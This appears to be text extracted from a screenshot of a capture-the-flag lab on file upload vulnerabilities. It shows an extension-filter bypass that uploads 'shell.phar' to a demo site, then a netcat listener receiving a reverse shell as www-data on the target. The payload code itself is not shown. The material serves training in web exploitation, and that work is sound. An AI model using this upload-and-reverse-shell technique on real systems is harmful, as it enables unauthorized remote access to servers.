 • Extensions
demo.uploadvulns.thm/uploads/shell.phar
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Extension Filtering
Select File
Upload
File uploaded successfully
muri@anonymised-terminal: ~
File Actions Edit View Help
muri@anonymised-terminal: ~
muri@anonymised-terminal:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.152] from (UNKNOWN) [192.168.1.228] 44964
Linux staging-web-server 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:
15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 01:23:10 up 2 days,  7:26,  4 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                Wed02   22:52m  0.04s  0.03s -bash
root     pts/0    192.168.1.151    23:26   27.00s  0.30s  0.30s -bash
root     pts/1    tmux(1927).%0    Sat15   46:09m  2.31s 26.29s tmux new -s
 Dev
root     pts/2    tmux(1927).%5    Sun14    2days  0.33s  0.07s vim java/in
dex.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$